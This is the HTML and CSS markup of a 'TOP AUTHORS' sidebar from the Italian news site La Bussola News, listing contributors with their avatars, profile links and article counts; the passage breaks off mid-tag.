<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">TOP AUTHORS</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/alessandro-golino/"><img alt='Alessandro Golino' src='https://secure.gravatar.com/avatar/0d82afd3c791debd1dcc14641d185aae55f5f90a5fddca6bbb204476eb712d96?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d82afd3c791debd1dcc14641d185aae55f5f90a5fddca6bbb204476eb712d96?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/alessandro-golino/">Alessandro Golino</a></div><span class="td-author-post-count">81 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/anna-gallo/"><img alt='Anna Gallo' src='https://secure.gravatar.com/avatar/9e5d3fbd6fbab5a83df7ad1a5f846b103ead896c3b1f2917cb1c29f58b3f177b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e5d3fbd6fbab5a83df7ad1a5f846b103ead896c3b1f2917cb1c29f58b3f177b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/anna-gallo/">Anna Gallo</a></div><span class="td-author-post-count">238 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/annamaria-martinisi/"><img alt='Annamaria Martinisi' src='https://secure.gravatar.com/avatar/f6deb471b053b984ae059ea5124f4804fc432a9e5a7790e81ede6684ae8214cd?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6deb471b053b984ae059ea5124f4804fc432a9e5a7790e81ede6684ae8214cd?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/annamaria-martinisi/">Annamaria Martinisi</a></div><span class="td-author-post-count">16 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/barbaraiorio/"><img alt='Barbara Iorio' src='https://secure.gravatar.com/avatar/cb2cd21234eb1519e033fb9833aa6bd2f7160151cbddb545a776e4d5ba57e019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb2cd21234eb1519e033fb9833aa6bd2f7160151cbddb545a776e4d5ba57e019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/barbaraiorio/">Barbara Iorio</a></div><span class="td-author-post-count">116 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/beniaminodandria/"><img alt='Beniamino D&#039;Andria' src='https://secure.gravatar.com/avatar/4b1848095d3651c717e1e939e3c8c914d2c29f00ad376ec142d809476f9af445?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b1848095d3651c717e1e939e3c8c914d2c29f00ad376ec142d809476f9af445?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/beniaminodandria/">Beniamino D'Andria</a></div><span class="td-author-post-count">71 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/castresegranata/"><img alt='Castrese Granata' src='https://secure.gravatar.com/avatar/f88c026bdd0ed147f74428b531c3eac197dbd05471aff94533f260a4cb226800?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f88c026bdd0ed147f74428b531c3eac197dbd05471aff94533f260a4cb226800?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/castresegranata/">Castrese Granata</a></div><span class="td-author-post-count">76 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/domenico-cristiano/"><img alt='Domenico Cristiano' src='https://secure.gravatar.com/avatar/40f5e020d6bf1fe3a643da9ed345e0df6b284eb20aeb93aa460f5240ad8ea220?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/40f5e020d6bf1fe3a643da9ed345e0df6b284eb20aeb93aa460f5240ad8ea220?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/domenico-cristiano/">Domenico Cristiano</a></div><span class="td-author-post-count">221 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/domenico-silvestre/"><img alt='Domenico Silvestre' src='https://secure.gravatar.com/avatar/3ca2aaba54ed4bf87992975988940e68d17a419f655be71afb1a044a56bf96e2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ca2aaba54ed4bf87992975988940e68d17a419f655be71afb1a044a56bf96e2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/domenico-silvestre/">Domenico Silvestre</a></div><span class="td-author-post-count">1140 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/eadv-panel/"><img alt='eadv panel' src='https://secure.gravatar.com/avatar/ef35dfb26709912a256f01c88ef6f0c8269cfb7b8e472398c774d079f37e6a3c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef35dfb26709912a256f01c88ef6f0c8269cfb7b8e472398c774d079f37e6a3c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/eadv-panel/">eadv panel</a></div><span class="td-author-post-count">0 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/emiliana-d-agostino/"><img alt='Emiliana D&#039;Agostino' src='https://secure.gravatar.com/avatar/49697621250025179a0c695cfe9e9f534d315652b506dc17d83002723be56987?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49697621250025179a0c695cfe9e9f534d315652b506dc17d83002723be56987?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/emiliana-d-agostino/">Emiliana D'Agostino</a></div><span class="td-author-post-count">441 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/gennaro-bianco/"><img alt='Gennaro Bianco' src='https://secure.gravatar.com/avatar/3a155fefedc6c7ac8fd44dd65a238a8418059226390f43261bf0abb743622ba4?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a155fefedc6c7ac8fd44dd65a238a8418059226390f43261bf0abb743622ba4?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/gennaro-bianco/">Gennaro Bianco</a></div><span class="td-author-post-count">62 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/giulia-compagnone/"><img alt='Giulia Compagnone' src='https://secure.gravatar.com/avatar/00f839e2da2f92cf4acff769256c0a9f4aff736e69466bfad7db7dd1b102899b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00f839e2da2f92cf4acff769256c0a9f4aff736e69466bfad7db7dd1b102899b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/giulia-compagnone/">Giulia Compagnone</a></div><span class="td-author-post-count">225 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href="https://www.labussolanews.it/">https://www.labussolanews.it/</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/giuseppe-russo/"><img alt='Giuseppe Russo' src='https://secure.gravatar.com/avatar/a4f77049e980c89bb7b03c93d1925973c35f7dd9d9be065f1406c93827489609?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4f77049e980c89bb7b03c93d1925973c35f7dd9d9be065f1406c93827489609?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/giuseppe-russo/">Giuseppe Russo</a></div><span class="td-author-post-count">149 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/ilaria-costabile/"><img alt='Ilaria Costabile' src='https://secure.gravatar.com/avatar/904a820d89adacbe128d0901a0253307c5f050682d1e1258821ea3f3901f1aa1?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904a820d89adacbe128d0901a0253307c5f050682d1e1258821ea3f3901f1aa1?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/ilaria-costabile/">Ilaria Costabile</a></div><span class="td-author-post-count">4 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/imma-borzacchiello/"><img alt='Imma Borzacchiello' src='https://secure.gravatar.com/avatar/a8c1267865301964dbd99a58fe1eb5d52293f2761d7bb61006de8c158a69efb6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8c1267865301964dbd99a58fe1eb5d52293f2761d7bb61006de8c158a69efb6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/imma-borzacchiello/">Imma Borzacchiello</a></div><span class="td-author-post-count">337 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/luigi-carrara/"><img alt='Luigi Carrara' src='https://secure.gravatar.com/avatar/097063ce02cd01429e59c826aaef340e6485c86b88c4045deda6a0db55983071?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/097063ce02cd01429e59c826aaef340e6485c86b88c4045deda6a0db55983071?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/luigi-carrara/">Luigi Carrara</a></div><span class="td-author-post-count">381 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/maria-rita-balletta/"><img alt='Maria Rita Balletta' src='https://secure.gravatar.com/avatar/549635321934079355b733407f0a281c7c5a8d0b162cb51de133cdb8ad2795f1?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/549635321934079355b733407f0a281c7c5a8d0b162cb51de133cdb8ad2795f1?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/maria-rita-balletta/">Maria Rita Balletta</a></div><span class="td-author-post-count">278 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/martinadandria/"><img alt='martina D&#039;andria' src='https://secure.gravatar.com/avatar/c386cbda2fc5e75dbe7e527c210382287306034abda99fde0c6a24fccee5c382?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c386cbda2fc5e75dbe7e527c210382287306034abda99fde0c6a24fccee5c382?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/martinadandria/">martina D'andria</a></div><span class="td-author-post-count">73 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/mattia-damico/"><img alt='Mattia D&#039;Amico' src='https://secure.gravatar.com/avatar/00434ed5cdeb4d552504c80faeda69c25a45e4060cf269a6795881e4eb581db2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00434ed5cdeb4d552504c80faeda69c25a45e4060cf269a6795881e4eb581db2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/mattia-damico/">Mattia D'Amico</a></div><span class="td-author-post-count">877 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/milena-mezzacapo/"><img alt='Milena Mezzacapo' src='https://secure.gravatar.com/avatar/3706855b68ea17bcfea0c582c84f9216c6891f7306b50f4f0f62fd75694bbec7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3706855b68ea17bcfea0c582c84f9216c6891f7306b50f4f0f62fd75694bbec7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/milena-mezzacapo/">Milena Mezzacapo</a></div><span class="td-author-post-count">89 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/nicola-avolio/"><img alt='Nicola Avolio' src='https://secure.gravatar.com/avatar/4658b1ede38d1dd0d72dab54940bc2f4a34e7c26d2d67bc9974d2887a7fc4d51?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4658b1ede38d1dd0d72dab54940bc2f4a34e7c26d2d67bc9974d2887a7fc4d51?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/nicola-avolio/">Nicola Avolio</a></div><span class="td-author-post-count">225 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/nicola-de-rosa/"><img alt='Nicola De Rosa' src='https://secure.gravatar.com/avatar/4e2493a3fe338f04e07ada981caa5b91a771c038077c87a746672cb1d5208c41?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2493a3fe338f04e07ada981caa5b91a771c038077c87a746672cb1d5208c41?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/nicola-de-rosa/">Nicola De Rosa</a></div><span class="td-author-post-count">421 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/nicolaos-nicolau/"><img alt='Nicolaos Nicolau' src='https://secure.gravatar.com/avatar/f129f8fe7656481aa1cfd3a64a35f6b7a256b285df1401fe3954013a7d5eb697?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f129f8fe7656481aa1cfd3a64a35f6b7a256b285df1401fe3954013a7d5eb697?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/nicolaos-nicolau/">Nicolaos Nicolau</a></div><span class="td-author-post-count">262 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href="https://www.instagram.com/nicogreek_69/">https://www.instagram.com/nicogreek_69/</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/noemi-misurelli/"><img alt='Noemi Misurelli' src='https://secure.gravatar.com/avatar/aad50d32195258cbe65a4b0477f6129d9bff075d0c0d5f2bbecc8e12d004600d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aad50d32195258cbe65a4b0477f6129d9bff075d0c0d5f2bbecc8e12d004600d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/noemi-misurelli/">Noemi Misurelli</a></div><span class="td-author-post-count">120 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/rachele-madonna/"><img alt='Rachele Madonna' src='https://secure.gravatar.com/avatar/dbe0ee9c81a6580154a8e67445a81b73b10b06f59cd301f2d0298fdfbb4ee543?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbe0ee9c81a6580154a8e67445a81b73b10b06f59cd301f2d0298fdfbb4ee543?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/rachele-madonna/">Rachele Madonna</a></div><span class="td-author-post-count">19 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/raffaele-accetta/"><img alt='Raffaele Accetta' src='https://secure.gravatar.com/avatar/0c50800bbe699f22b969a1bb92b3892a78db9df349958f5d7f3100f9174cdc7d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c50800bbe699f22b969a1bb92b3892a78db9df349958f5d7f3100f9174cdc7d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/raffaele-accetta/">Raffaele Accetta</a></div><span class="td-author-post-count">65 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href="https://allmylinks.com/raffaele-accetta-official">https://allmylinks.com/raffaele-accetta-official</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/raffaele-cirella/"><img alt='Raffaele Cirella' src='https://secure.gravatar.com/avatar/b7ce3bc4692523b41ce4493e8357419ffff86a94537b62ecdcff8f3f226def61?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7ce3bc4692523b41ce4493e8357419ffff86a94537b62ecdcff8f3f226def61?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/raffaele-cirella/">Raffaele Cirella</a></div><span class="td-author-post-count">134 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/raffaele-tarantino/"><img alt='Raffaele Tarantino' src='https://secure.gravatar.com/avatar/b72bb16c51f59f0daa2a799b018820cfc5b991faa0a6dfaef0985ad422eac56c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b72bb16c51f59f0daa2a799b018820cfc5b991faa0a6dfaef0985ad422eac56c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/raffaele-tarantino/">Raffaele Tarantino</a></div><span class="td-author-post-count">510 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/raffaele-tuccillo/"><img alt='Raffaele Tuccillo' src='https://secure.gravatar.com/avatar/4c773de11d181afb9469db002d06fee11704044c5a8250e7eac4cc97b622e7fb?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c773de11d181afb9469db002d06fee11704044c5a8250e7eac4cc97b622e7fb?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/raffaele-tuccillo/">Raffaele Tuccillo</a></div><span class="td-author-post-count">109 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/admin-2/"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a></div><span class="td-author-post-count">16919 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/rossella-alessi/"><img alt='Rossella Alessi' src='https://secure.gravatar.com/avatar/5e777376ebf8a8e162c48d409aa9b94bced85aafe195f6539df730c6b70211db?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e777376ebf8a8e162c48d409aa9b94bced85aafe195f6539df730c6b70211db?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/rossella-alessi/">Rossella Alessi</a></div><span class="td-author-post-count">310 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/sabrina-corbo/"><img alt='Sabrina Corbo' src='https://secure.gravatar.com/avatar/7b9330c19d9d282b02e3e760d4cb4fbfd28913e8204dc25eb9f2c44a4bfd6eea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b9330c19d9d282b02e3e760d4cb4fbfd28913e8204dc25eb9f2c44a4bfd6eea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/sabrina-corbo/">Sabrina Corbo</a></div><span class="td-author-post-count">267 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/sara-cipolla/"><img alt='Sara Cipolla' src='https://secure.gravatar.com/avatar/d2d5278b070550408966b381256a98115f4b49f71715e0fc064e6e8d7ad84fa0?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2d5278b070550408966b381256a98115f4b49f71715e0fc064e6e8d7ad84fa0?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/sara-cipolla/">Sara Cipolla</a></div><span class="td-author-post-count">11 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/serena-laezza/"><img alt='Serena Laezza' src='https://secure.gravatar.com/avatar/4999453ef3a50e1406b4761fc0a601627b542fd081a5c37db5df54cf1e9918ed?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4999453ef3a50e1406b4761fc0a601627b542fd081a5c37db5df54cf1e9918ed?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/serena-laezza/">Serena Laezza</a></div><span class="td-author-post-count">42 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/simona-lazzaro/"><img alt='Simona Lazzaro' src='https://secure.gravatar.com/avatar/3d495c1a77f537ba4dea73d2d72c741996f08fbbfef663a4bc6347be07207a19?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d495c1a77f537ba4dea73d2d72c741996f08fbbfef663a4bc6347be07207a19?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/simona-lazzaro/">Simona Lazzaro</a></div><span class="td-author-post-count">313 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/simone-iavarone/"><img alt='Simone Iavarone' src='https://secure.gravatar.com/avatar/6d5943b052d9881863bcd1b85074e7649f17fbf346cd7a7249be76d869c39b2f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d5943b052d9881863bcd1b85074e7649f17fbf346cd7a7249be76d869c39b2f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a></div><span class="td-author-post-count">366 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a 